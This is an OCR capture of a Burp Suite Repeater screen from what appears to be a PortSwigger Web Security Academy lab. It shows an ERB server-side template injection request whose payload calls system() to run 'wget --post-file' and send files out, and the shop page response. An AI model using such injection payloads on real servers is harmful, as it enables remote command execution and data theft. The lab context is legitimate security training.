 Burp Suite Professional Burp Project Intruder Repeater View Help Hackvertor Param Miner Server Side Prototype Pollution US Sun Jun 23 9:58 PM
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to Milos Markovic
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor Search Settings
URL Fuzzer 401/403 Bypass
1 × +
Send Cancel < > Target: https://0aeb00e5036f925d8086589e001200eb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%= system("wget --post-file /home") %> HTTP/2
2 Host: 0aeb00e5036f925d8086589e001200eb.web-security-academy.net
3 Cookie: session=4eAzaCvrFKFQoIczRgdTZQC00n29sEZX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aeb00e5036f925d8086589e001200eb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
49 = 49
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/53.jpg">
58 <h3>
High-End Gift Wrapping
</h3>
59 <img src="/resources/images/rating2.png">
60 $94.11
61 <a class="button" href="/product?productId=1">
View details
</a>
62 </div>
63 <div>
64 <img src="/image/productcatalog/products/47.jp
65 <h3>
3D Voice Assistants
</h3>
49
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
Event log All issues (6)
JUN
23
tv
N